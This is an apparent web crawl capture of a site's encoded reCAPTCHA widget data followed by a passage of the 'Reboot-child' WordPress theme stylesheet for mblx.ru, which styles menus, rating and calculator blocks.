6nDvlnCnMOgGsKOYgEPTQhVVsK/wqTDrh5sHAfCqcKNwoDCsMKIXcKrw4RGRWbCvsKEfw8aw6rCm8Oew4V3wqRZw4LChMOKZ1wfK8OyIsOow7XCnsOcW8KOw6EoI8KOwq7DmjsdVcKUbMK5C8K+dcK4N3DCssKPeEAzP19tw6l7BR5bA8Kpwo1GJQNBw4I0w5TCpBnCtVxXwp9/RzrCs8Ouwp4xEMOGwrEswrXDjAnCvjUhOFjCk8KsBsO/HjXCqF3DsWInw7HCmFF3KMKewoJ9UTPChMObwobDlMOWw7XCqsO0C8OBEsK9WcO0acOOw6ldbcKiVSkHwrPCgXPDt8KLG8Ojw5o6XsOZRcOkw5R0w7slw4HCqcKQXDzDhxPCl1oiw7PCjl/ClsO+NsOewpMyMcKFXHE6w6NWZMKfViYgHkxJw6vDrMKmw7vCgyMkWcKFw7VoM1DCri0bB8KcLcKbwpUdwohSwrAfwo/Dt8KNV8O/c8KPw5PDrRzCiSdmwpvCm8O1CcOCVsKkZcODTMKXdsOBV8KHJQlcAcOvFwt2HwM/wrM6LsOYw5bCoMOHwp/CmkHDiTzDr8O0ecKFbVZLwoggMB90GsOVw7ILAsOkwo3Cs8OhKVogQMK1w6nCvUppwoLCkB/Cmh0kw6haOwIyw6XDmztZWEDCiS5Lw4/DtijDiVk9w6piGMOfwprCuBPDg8ONwpcywpTDt05Vwp8Ue8OlWsOUdsOBdC7DlD97UnMnH8OeIg06w6zCvhvDlMKhwoHChMKaVEcUw7dEw617VmAHw4/DgjTCsMKHa1HCrB3ClEPCv8K/JwovSmxAwqjCtcKxacKiw5vCicOfCsKVUsKZXhTDrMKQYlPCucO0HSFgw7c/ZDIswql1wqMCZsOXwrYWwozCssOcwp4dOk/[base64]/DuS47fH13KzgYwrZvw5c1wopiw68lWgrCkzbCpMKAw501w5h6w67CvUoBw4vCqyvDvMKUw4PCpQ7Dpg7CscOAOD5vAcOiw7hcwrzCnMOQwpALwrhUw5cNWMO1w7HDk8K/[base64]/CjsOFw7jDtcKDdHDDp0vClsO8w77DksOfwqUcTgzCkAhIET7CocOmOmbCk0/CssOnwpjClnIQVB5Tw6bDiVvClgVKNwhjw5rDtQ5EViFAHcKNdMOVPi7DuMK/a8OAw4ccf0pCwrbCrsObOcKbHyQIRMKRw6/Clw/CkFonw6TChcOYwp/[base64]/CjsKow5RUw4DChsKJw7/Di8KmPF4nwrRaQ8O2ACHDtsOUwqVsUyJnwovCkjjDsWwoMMOcw7d/w7lUeMKNacOSwrzDqWIZdgNQf2DDs0LCqFDCtcOZwoHDjsKMHsOsCm1Vw53DnTwZRcKnw4LCqGQSB33DphBewqtQMsKVC2/DrMOuO8OiNSNCfFMfGMO3LwfCkMOvwq0LAn80wrjCiE1YwpbDpMOZaBUJdTp2w6Bow6zCtcOdw4nCoiDDnsOuL8Ogwr7Cuy3CjnDDgSVpM8OuTA7DmMKsK8OjwrdUwpzCq2HCj8KdwrFNw5ZFw7nCrkx6TcK8PlR/wpYNw7sgwpvDrwUPbcKdw4dSwrPDhcOaw63CljIABHXDn8Kfwqwhw6zCuCBmQcKhO8KCw51/w7sIZ1XDmsOmwqbDuDFFw4XDg2c2w6XDvWUNwo7DvGpbwrdeMiPCk0TDs8KfworCoMKrwrRSw5LCgMKCSXvDmsKKccOlw4p4wrMNw67CkhUowqUFwpXDqDVPw67DncOwwqREQifDt2MXw4vCjEfDsyTCscOSBsKyfsKhwpnCpMKJwo/CmMKmc8KJwpvDlcKUw7V3w5ZyRCV1Z0c1cMOKdzvDg8KGe8K7wpZLUlEywogNDMOZQ8OKOsKxw6oewr9dIMKxwr9ZNMKvw50Ew602TMK5VsK5GcOEHztQwpvDsifDlcODwq/CmMKZa8O6EWA4HwpqUnF5wpYyHFfDtMOww40tIiIEw6kkGUrCrsKow6TChXLDlsOOc8OwPsK1wqsbRcOkVyRWTmk9ciHChlfDt8KuYMK0wrfCssKnTi/Cp8KgWCvDv8KSKCkzAcKyZsKhwqPDtXPDpcKww6TDosOdwpXDqCdCKhkAwr8QUgnDvsKDw6AOw48dw7IUw6/[base64]/w6txGMO6f8KVWcOJL8KNwp5rwo4zw6nCr2IKwq7DjlM3wp3ClCpnw4/DrmpZWiFrIMKUw7EdAMKkGcOrQMO0KMOSc3EOwqRqVxPDrsOBwoDDqXrCkXBLw715HcOhLsKywoDCqW1LccO5w6zCi2ZLw7HCi8OqwrhVwo/[base64]/DjljCrDdlwo89ZcOFMQBIwoZwRFDDuMK5w65Sw4kFewPCqEIEbcOUw5VmJ8KCLH3CvMK6w53CtCTDgcOgwr15w5FVc8ORQ8Kpw4zDtcKTZDHCs8OWw6nCo8ONMWLCiU/[base64]/DytwQwXDh3vCjMOWw6fCpRQOw6bCpMOYGFPCrsKIR8O4F8O4wonDtxfClAltM3bCgi0wworCgApPXcK0RsKATiXDrU3CuU0sZsOBH8OswqPClkk9w7rCjsOnw75hFl7DpT9jQA/DlkRnwoTDtiDDnVfCsjEJwqNxwrDDo3lQYmEyW8KUPWArYcOXwo4twrRiw5ANwoNYZlDDrUBwKcOJL8OSw6fClsKVw7LDrm5hd8OKw4dxC8KPCUZnU1Ykwp5AwpRkwoLDksKEEMOjw7PDvcOUQRsdBFXDvcO/[base64]/Cn2oLw4N9w5TCtXcRJ8OLRsKfwqcCwqo2w5wYwrXDlMKEwqjCsTLDt8OgQy/[base64]/w77Dqh7Dt3gKw5k+ORdzTmvCgnvCuMKqHwfDssKZwpoCT8OJwr3Dl8OQw6DCmcKjwpvCinbDiHnDncK7LmXDs8KYDkbDh8KKwqvCiDLCmsKJQQ7DqcOJacK1w5fCiBPDj1tqw7UZcD3CkMO6TsKTKsKoTMKhV8KkwpoLB1bCsg/DnMKHHcKPw4DDlAvCmnAhw7zCisOzwpjCq8K4JyvCmcOxw4IRADjDncKwIHJPS3DDgMKOTxQwTcKUJ8ODVMKNw73CosOmaMOuIMOTwpQ/[base64]/CkHxqw5vDujZywo7DmWFUwp3CjU7Dh3DCi8K8I8OsMsKfUMKyw4cVwpLDlhLCkMKqw6UUw4YIYwI1wrJPIHhyw6QdwrVLw7Irw73CncOxZ8KGwonDmsKjCcOlIFRFM8KRMw/DlWjDpBfCs8KJJMOJKsO+w5Mzw4/CtgrChsOawrzDu8OLY0ZiwpccwqLDrMKWw4wpW04AQsKpUivCj8K+SXXDsMOjZMKFUBXDswoSTsK/wq7CgyLDm8OlU3omwoJdwpIwwoAsX1Mqw7Z4w5zDi3EEXMOMZMOJwrxGcF8ICUvCnDN+wpjDpEHDkcKLdEPDtcKJJsOMw5bClsOSA8OKTsO+RnTDh8OlECRsw6wPZMKMBMOBwozDtzs1CQ/[base64]/CucKtcE7DvcOEw4lcw6zDnsKzwqsMZit3w5DCsipHw5hpXXo+w4zDp8KVw5rDqMKpwr8ewp3CgnYMwr3Cn8KPIsObw7lsS8OUHFvCj2LCp8Kuw47CmWFPS8OUw4NMMHslWk3CscOCCU/DmcK0w4N2w54UNlHDrgJdwpHDmMKVwqzCn8Kkw78UZEtbKlsLIDjDpcOdcXlUw5PCswLCgUMawoMTwrw9wqnDucOQwqRtw5PCscK/wpbDjDvDpR/DjhhhwqdmPUfCnsOgw6vCt8KDw6jCvsOmfsOnUsO2w7PCk37CjcK5wptGwoTCrFlfwoDDscOnJGUYwojCjnHDkFrCqMKgwpLCqWVIwqdIwo7DmcKLAMKqa8OZWG1BKQAncsOKwpIVwqkOIB4cdsOmFWY2AxfDhjldTcK1DwwiW8KzJ1nDgmjCplBmw4Nxwo/DkMOGw6d3w6LDiDEOdRVBworDpMKtw6jCgB7DjwvDvMKzwrB7w6/CixpuwqXCoyHDjsKqw4TDi38Dwpgyw6J5w7vDmmfDn0DDqnHDrMKhKhPDp8KBwoLCr1UywokLIMKww41nIsKCecOyw6PChsOcNCHDs8K/woFCw68+w53CjCplWHjDrsOFw7LCmA9bVsOMwpfCs8KVTRnDhcODw6V+U8O0w6UpNcKSw5YwIMK8VgDCiMKPJcOfNWDDoHg5w7sqRifClMKFwonDlcKvwr/Dg8OQSlYbwoPDl8K0wr01a3TDh8K0QW3DhMOUbW/DnsO9w4ELZsOgfMKLwoo5WHDDjcKTw7bDuSjCnMKxw5rCoi/DicKewoAnVFpvXEsmwrzDhsORThrDgSUDfsOtw7dfw50ew49RGlrChsOUHm3CvcKPNMOIwrbDszY+w4DCo35jw6lEwrnDuiPDkMOkwopcM8Kowo/[base64]/dsOgwoYdccKLwovCiQDDm8KpGcKvXMK4FMK/[base64]/wpXDkDQkSAF2YcKdKcKTeGrCnsOgTmhWwrXCn8Oww7HCh03DojTCgsOzwoTDp8KDw4kNw47Dl8OIw5PDrRxsZsK4wpDDn8KZw4MSRsO/w7nCm8O+wpB+BcOJIX/CsG8sw7/[base64]/[base64]/[base64]/Dk8O/[base64]/CkA/[base64]/DjzdBwrzCocKfwqcZw4nCnMOmw5jCrMOcJ8K0ZFN3ScOpw7hVRXbCpcOkwpfCv2fDlsO/w6bCkcKkeWVTYx3ChTvCh8KCBXrDtT/DiRDDm8OBw6tEwr9yw6HCisKzwpjCmsKAImPDt8ORwo1YHycGwoQ/[base64]/Www6wonCmyFJbsOgTWRsbcOSHH49fi/CgcOfwowODnXDpm7DnH3CosOWbcOsw7g2ecOEw67Cp37CqxvCtwHDmMKSSGc1wp9pwqzCknbDsmorw7VOcyoNP8K+dsO1w4rCm8O6YR/DusKvZsORwrAJUsKFw5wXw7vClz8oQcKrXgNADcOQw5BiwpfCqn7CinoBAlbDtsOswrcqwoPCtFrCqMKMwphow65KBBHCq2ZEw5fCrMKbNsKnw7hzw6ZwecO1X1w2w6zCvyXDuMOVw64wUwYNcF/[base64]/[base64]/Dt2hkJcOGw7jDk8Kqwr5xw6PDmklGJMOSSsK/wooXw6nCuMODw73Cn8Kow5PDqMOsQnfCvDpUWcOGFXByQ8OqGsKJw7vDncODPFTCrzTDpF/CvRtJw5YUw7swfsO7wpjDqEgxEmQ7w40YNgJ7wrDChRxhw7AJwoZswrBYXsOGO3pswrDDtRjDnsOnwrTCs8KAwoVyIDHCi0Q/w7PCvcO2wpAhw5g2wojDuEfDokrCmsKlbcKvwqoxPTNeQsOKfsK5byYwXn59QsOPUMOLAsOKwotyLlhpwofCk8K4DcOGFcK/[base64]/w5VRw4/CoS7Dn8OUwpY2IcKUw6xWw6BBfHxSw6dMQcOyBDjDmcOGLcOyUsKMIcOWGsOTSRzChcOdFsOyw5tgPDYowp7DhXbDhgbCnMO+IznCqD03wpkGFMK7w4low4NgYMO0KMOtK188Oxcqw7oYw7zChjbDoFUTw7XCu8OafCIVV8OmwrzCgFU/w5cgfcO2w4zCrsKWwo7DrEDCg2ZcI0YKBsOMAsK7QMO/[base64]/[base64]/DuGg/wporRcO0wp1mFsKaP8O2IGkYw5bDkAHDgFvCnX3CimnDkmrDtGYCaijCqF/DpmJVbsORw5k9wrJ1wrwZwqEQw5l/RMOnK3jDsFB/IcKzw4gEXSZhwoJYFsKow7hnw6LCmcOuwqlsHMOQwr0qFcKCwq3DhMOcw6/CtBZ4wpjCtRwQLcK/BsKXScKcwppKwp0bw6dCF2nCrcKSUGrCr8KOdg99w6nDlHYmQC3CisO8w6MYw7ADVRJ/WcOhwprDtkXDrcOsZsKTWMKyGcOfRXDChsOqw7vDpg8Mw63Dp8KcwoDDjBpmwprCqsKJwqtIw7BFw6LDmEYFLUXCmcOXZcKKw6xGw4fCngbCq104w7J3wpnCqzPDmSxhJMOOJlrDrcK4EA3DgCYyF8KGwpLCksKfXcKuGVphw7tjA8Knw4LCgsKpw7nCmsOwDDUVwo/[base64]/[base64]/CnkHCqF7DucKDwpc0wobCucOuwqFLQhJJKMOiT1ESw5LCqA9EcBVkZcOXV8OpwrHDpywywr/DmS9lw4LDssKVwoNXwojCjHDCiVrCscKuQ8KkM8OQw7gLw61xwrfCosO/eEJNSDjCl8Kow5BEw5/Cij01w5ldGMKAw7rDpcOZAcO/wobDl8K4w5Eww55sHHtmwoFKMxTDlA7CgsOOSw/CjmbCsAZif8KuwrbDgHhMwonClsKTfHRtw7vCs8OYfcK6cCfDmRvDjwsywrUOeyvCo8K2w68DfQrCtwfDv8OpBWfDrMK4AzVzD8KsOx58w6jDlcOaXW0Dw5huVQEUw7o2Cg3DncKWwpoNO8KawoLCrMOYXwzCtsK/w7XCqEjCr8Obw5E2wowjfGDDj8OoD8OfACzCicKeTGnDj8O8w4JuVysvwq4EI059KcObw7x5w5/CksKdw6ArCmDDnE0lw5Nmw5BYwpIMw6AWwpTDvsKywoNRJMOIEwjDusKbwph2wq/[base64]/DlsOvw5DCqkHCo8OzTysVw4pQMG8Zw51cZhDDoj/[base64]/DvcKow6tlw5jCk3PDthnDrsOGw63CmQDCncO5asK+w582wp/[base64]/[base64]/[base64]/w4lWABbCiCXCscO4HsKMw5LCj0hNw6hPA8OXGcK9w4VmVsKuPMKGC2oaw7dEQ3sbFsOywobDiTrCvmxcw4rDmMOFV8OUw5/[base64]/U8KYEsKzwrwaU8KeHC1iJ8KTw63Ci8Kgwr3Cm8OEwobCnMOvF15VLU7ClMO3DG1IKA8QWnNyw6rCt8KHMVvCqMOdFVDCmkVow4waw7nChcK/w7kILcONw6AqejXDisOnw68Efh3ChV8uw7/Cn8OfwrTCoA/DnybDmMKBwrVHw5k1PUJvw5PCswfDvsK7woERwpXCocO+G8OzwrkIw79XwrrCtSzCh8ODPSfDvMO2w4/[base64]/CrcOPCMOvwohSw75HO8Ouw4pfwp0QYkpKwqF6w63DtsOzwqslwqDCr8KSwodPw7vCuifDtsO/w4/[base64]/EMOfFkUKw7bCpHgHwoZOFcOEwpjChCrCvcKcwr9dHsKYw6HCtQLCgwbDhsKDAQZMwrE0DVBoR8KuwrMFOw7CkcORwogWw6PDnsOoFgoEwrpPwoHDpsK0UihZesKrGFJDwpwRwpjDm38dRsKEwrEeDW9/NipnME1Pw6A7SMKCN8KvZXLCk8OoZy/[base64]/CrsOLw4A9woTCilgnw4U4w7cMbXPCu8OwC8O0ZsKqNMKFWMKTIH51RwNbflTCpMO6w7DCillTwrJOw5PDvMOFcsKhw5TCpjtEwq52C33DngPCnAYxw5InBz/DswA/[base64]/CnMOjw6Rdw4ddwqDDncOKwr8XwoZqwrXCrMO6FcOOXMKAQH0CL8Oaw7/CtsOxNMK0w5zCh1zDqcKMTwDDgsOKFj9+w6ViQsOoWMO3K8OWEMK5wo/Dmwcewo5Jw6hOwqsQw6PCo8KDwpPDtGbDs3jDnERpY8KCRsOdwoxLw7DDrCbDncK2acOjw4cybxgcw6AywqkpTsKgw48vHAxpw57CpFhIU8O/ZFHCihpRw60faCXDqcOpfcOwwqbCtUwZw7fCgcKye1HDmHQPw4U6PsODXMKecS5zQsKawo/DoMOPJgc4egBnw5TCojfCmB/[base64]/[base64]/[base64]/bV3CvjtybinCtcK/[base64]/ClsOXw4dQw4HCpcO2wpE5V8K4OMKOCcKyWcOUJxfDjV5Yw75ewq/[base64]/Dnl9mwrvDp2VxPsOVw7ZvwrZow5MSwpAZckJMXsOzFcOpwpt4w7tDwqnCt8KfDsOOw5QbAUtTF8KEw75fLj1lWTRmw4/DnsObMcOvM8OlS2/CugjCucKdGsKsbh5awq7DscKtQ8OEw4BuKsKjLkbCjsOsw6XDlWnCoT56w4vCqcOYwqx5S2g1KsK2GErCmjXCgQZDwrHDu8K0w53DrSXCpB5hfUYVWsK2w6goHsKdw7N/w4V4H8K6wrzDlMOaw4Uzw4/CvwRiCRbCo8Olw4JdSMKiw7nDn8Kvw7XCmA1sw5ZnWTN/QXcEw716wohJw61bNsO3DsOlw6LDgBhqJsOFw6vDksOiJnN8w6/CgHjDgWXDshHCucK+ZyZCIsO0UsOWwptKw6zCnyzCucK8w7TCjcOyw5wNfWEeUcOJHA3Cv8OgAygMw5MgwoLDtcO0w67Cv8Oqwr/CuDhDw7bCsMKTwqNewrPDoAx3wrHDjMK6w5R0wr8JEsOTM8Obw7TDrm5fQGpTwpXDmcKTwrXCmX/[base64]/DgsKXDUrDiSbCuTQ1w6jCn8KqF8KTwrYWw59VworCv8OScMKzVHjCjMOHwo3DgTHDunTDq8KBwo51KsOiFg8lF8OpPcKIK8OoFhM+QcK+wpI1T37CsMKjHsO8w6s/w6xPU18gw7F/wqjCiMKcYcK4wo1Lw7LDs8K4wqzDkEUnBcKDwpLDpxXDpcOxw58Nwq92wpHCtcO7wq7CnTpKw4Nkwpdxwp7CuwDDvVpKAlVxEsOYwoUEHMOmw6LDtT7DisOiw4kUR8OIZC7Cv8KWJ2cBEAArw7lLwptfdH/Do8O1fHDDtcKZNlclwpFlAMONw6fDlC3Ch1HCnDTDrcKYwoHCgsOkTMK7d2PDtStPw4ZMYsOcw6Mww5xXCMOaD0LDssKRQsOdw7zDocK4bEIWO8K4wqrDhGYowqPCkV3CqcOSP8O6Oh3Dm1/DlQ7Cq8OECizDqAIbwoxzHW5NOMKew4taGsKuw6PCgjDCqWPDgMO2w7XDhgUuwojDjzEka8ObwrLDuG7CoiN3w67CtF42wqnCpsKCYcKSScKrw5zCi2NUdAzDgHNcwrZDeQTCuTY/wqvChcKAZTgWwqZqw6lIwoclwqkVJsOQB8KXwoN+w74VUVjCgyAwGsK+wrHCmiMPwqscwqTCj8KjOcKbTMO8Oh5VwpIYw5XDnsOOcsK0eU59OMKTLxXDpBDDrF/DksOzaMOkw6NyNcOGw6nDtGUBwpXCq8O2SsKCwo/[base64]/DmnrDm04RMsOnIsO3KSLCksO/R30ZdcO9RFBsHjHDq8Oywo7DqFHDvsObw6sGw7AuwqEqwrIYE07CnMOgZsK/EcOjWcKlG8K3w6Aow5BqYGEYT1QGw4XDrlrCiEZQwqTCoMOIZn40IwTCoMKlBQEnKsKDNGbCocKLQVkWwrQtw67ClMOIaRbCnmnDrMOBwrLDhsKCZBHCp1XCsnjClMOER2/Ci0JaK03Cu28hw5XDt8K2bQ/CuWEtw6PCnsObwrHCs8K+O3d0TlRKG8KAwq1dGMO1GX90w70/w6HCiDzDhMOxwqkFRXpqwo5iw4Fow6zDiUrCjMOZw716wplrw6LDi0J/IXbDuR/[base64]/w5vCtzoXah3DkCkgBcKPJHZOIg8EJmUaJS3CuE/DkFzDlARZwqcJw61tdMKrD2QKIcKqw7rCrcOfw4vDt1Rnw64HbMKcf8KGbGDCgEp9w6JTaU7DngHCusOaw4XCmAlGTD3DlTVDfMOIwrNZNxpQVmJWV2JOOy3CvmnCkcKNCTfDq1bDgR3CnVrDgQ3DjxDCuS/DgMOmOcOGRGbDtsOXYUgDA0ZqeznCuXg/UBZ0acKHw6fDjMOOfMKTbcOPMMKQTzgQTEx7w5fCusOlP0FUw6PDvVnDv8OFw57DtmLCuUIDwo4dwpIjD8KBw4LDgmoHwoXDhELCvsKhKsOWw5gKOsKOaAlNCsK6w6RAwrnDpQ/DgsKLw7PDs8KAwrYzw5rCgkrDlsKRLsKPw4LCjcKLwpzCsHLDv1V/V1/CsRIrw6Y2w6TCpDLCjsKGw5XDpBhbNcKBw43DjMKrGsOiwpEaw5bDvsOqw5DDosOiwoXDiMO2KhEtbSwhw5IyDcOGEcONUxoYAxpSw48\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mblx.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KobCxlA5Pv+Pi4P5zkofAXve8nTVpqjteLlJyjgvEjM\\u003d\x22,1,0,null,1,1768708307946,0,0,[67,196,13,171],null,[223],\x22RC-annm_kDvHqnZfg\x22,null,null,null,null,null,\x220dAFcWeA6n9Cmk80SbY_Zb6nakena6YOrwtK8OT2FYqJwmI5qfiw-Ao1bYv4WYK_iafME-UuEZi0NEvuFgMgvKgZxB1LI0DL1Gaw\x22,1768791107942]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 2869
content:
/*!
Theme Name: Reboot-child
Theme URI: https://mblx.ru/reboot-child/
Author: Reboot-child
Author URI: https://wpshop.ru/
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
.cb-header-menu a {
  font-size: 14px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  min-height: 40px;
  border: 4px solid transparent;

  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cb-header-menu>a img {
  padding: 0 5px;
  width: auto;
  height: 13px;
  flex-grow: 1;
}

.cb-container {
  position: relative;
}

.cb-header-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.cb-header-content {
  width: 97%;
  height: auto;
  padding: 0 5px;
  background-image: url(/wp-content/uploads/2016/09/nashi-servisy.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: right;
  margin: 0 auto;
  position: relative;
  padding-bottom: 110px;
}

.cb-header-fixed {
  width: 100%;
  height: 52px;
  background-color: #ffd500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  top: 15px;
  margin: 0 auto;
  z-index: 9999;
  max-width: 1108px;
}

.cb-header-menu {
  width: 100%;
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  top: 75px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-wrap: wrap;
}





.custom-block.calc {
  background-image: url(/wp-content/uploads/2016/09/font-calcul.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.section-html__body .custom-block {
  max-width: 98%;
  margin-left: 1%;
  margin-right: 1%;
}



.custom-block.ratings {
  background-image: url(/wp-content/uploads/2016/09/fon-reiting.png);
  background-size: cover;
  background-repeat: no-repeat;
}

.custom-block {
  width: 100%;
  border: 4px solid #81d742;
  display: flex;
  margin: 20px 0;
  justify-content: space-between;
  align-items: start;
}

.custom-block__image {
  align-self: center;
  height: auto;
  display: flex;

}

.custom-block__image img {
  height: auto;
  max-width: 70px;
}

.custom-block__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  padding: 40px 10px;
}


.custom-block__text h3 {
  margin-bottom: 20px;
  font-weight: 600;
  font-size: 20px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: center;
  align-self: center;
}

.in_txt {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
}

.in_txt a {
  text-decoration: none;
  font-size: 16px;
  color: rgb(34, 34, 34);
  line-height: 1.2;
  text-align: left;
  padding: 10px 5px;
}

.in_txt a:hover {
  color: #81d742;
  -webkit-transition: .3ms;
  -o-transition: .3ms;
  transition: .3ms;
}

.custom-block .btn {
  text-decoration: none;
  min-height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #81d742;
  border-radius: 30px;
  margin: 15px 0 0 15px;
  font-weight: 600;
  font-size: 12px;
  color: white;
  padding: 10px;
  margin: 0;
  align-self: center;
  white-space: pre-line;
}

.custom-block .btn:hover {
  color: #000000;
}

.cb__wrapper {
  width: 100%;
  min-height: 500px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 30px 0;
  flex-wrap: wrap;
}

@media(max-width:1024px) {
  .section-html__body .custom-block {
    max-width: 98% !important;
    margin-left: 1%;
    margin-right: 1%;
  }
}

@media(min-width:1200px) {
  .custom-block__image {
    width: 32%;
  }
}

@media(max-width:767px) {
  .custom-block__image img {
    height: auto;
    max-width: 48px;
  }
}


.textwidget.custom-html-widget .custom-block__image {
  position: absolute;
  z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
  z-index: 2;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
}

.textwidget.custom-html-widget .custom-block__image img {
  height: auto;
  max-width: 80px;
  opacity: 0.5;
}




/* Блок наши сервисы */
.ourservicesdidcustom-container {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ourservicesdidcustom-header {
  background-color: green;
  display: flex;
  justify-content: center;
  width: 100%;
}

.ourservicesdidcustom-logo {
  position: relative;
  display: flex;
  justify-content: center;
  background-color: #ffd500;
  width: 100%;
  height: 50px;
}

.ourservicesdidcustom-logo__image {
  position: absolute;
  top: -7px;
  height: 140%;
}

.ourservicesdidcustom-band {
  display: flex;
  width: calc(100% - 40px);
  height: 20px;
  background-color: rgba(128, 128, 128, 0.1);
}

.ourservicesdidcustom-content {
  background-color: rgba(128, 128, 128, 0.1);
  width: calc(100% - 40px);
  margin: 0 20px 0 20px;
  border-radius: 0 0 20px 20px;
  overflow: hidden;
}

.ourservicesdidcustom-content:hover {
  box-shadow: rgba(0, 0, 0, 0.1) 0px 10px 15px -3px, rgba(0, 0, 0, 0.05) 0px 4px 6px -2px;
}

.ourservicesdidcustom-menu {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  padding: 20px;
  overflow: hidden;
}

.ourservicesdidcustom-menu a {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: black;
}

.ourservicesdidcustom-menu a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ourservicesdidcustom-menu span {
  margin-left: 7px;
}






/* Блок рейтинги */
.ratingdidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.ratingdidcustom h3 {
  align-self: center;
}

.ratingdidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.ratingdidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.ratingdidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.ratingdidcustom-logo img {
  width: 100%;
}

.ratingdidcustom-main {
  display: flex;
  flex-direction: column;
}

.ratingdidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 0 0;
  overflow: hidden;
}

.ratingdidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.ratingdidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.ratingdidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.ratingdidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.ratingdidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .ratingdidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}







/* Блок калькуляторы */
.calculatordidcustom {
  display: flex;
  flex-direction: column;
  border: 4px solid #81d742;
  border-radius: 20px;
  background-color: rgba(128, 128, 128, 0.1);
  overflow: hidden;
  height: 100%;
}

.calculatordidcustom h3 {
  align-self: center;
}

.calculatordidcustom-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.calculatordidcustom-triangle {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-left: 7px solid #555;
  border-bottom: 7px solid transparent;
  margin-right: 7px;
}

.calculatordidcustom-logo {
  display: flex;
  /* flex-shrink: 0; */
}

.calculatordidcustom-logo img {
  width: 100%;
}

.calculatordidcustom-main {
  display: flex;
  flex-direction: column;
}

.calculatordidcustom-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  padding: 0 20px 20px 0;
  overflow: hidden;
}

.calculatordidcustom-items {
  display: flex;
  flex-direction: column;
  width: 100%;
  gap: 10px 0;
}

.calculatordidcustom-items a {
  display: flex;
  align-items: center;
  color: black;
  text-decoration: none;
}

.calculatordidcustom-items a:hover {
  color: rgb(129, 215, 66);
  text-decoration: underline;
}

.calculatordidcustom-button {
  align-self: center;
  width: fit-content;
  margin: 20px 0;
  padding: 10px 20px;
  border-radius: 20px;
  background-color: #81d742;
  color: black;
